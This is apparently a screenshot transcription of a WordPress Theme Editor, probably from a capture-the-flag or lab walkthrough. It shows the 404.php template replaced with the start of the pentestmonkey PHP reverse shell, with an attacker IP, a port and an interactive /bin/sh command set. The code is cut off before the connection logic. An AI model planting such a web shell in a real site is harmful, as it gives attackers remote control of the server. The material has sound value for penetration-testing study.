 user's Blog! 8 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
WordPress 6.7.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.5';  // You have changed this
$port = 1992;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();
  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)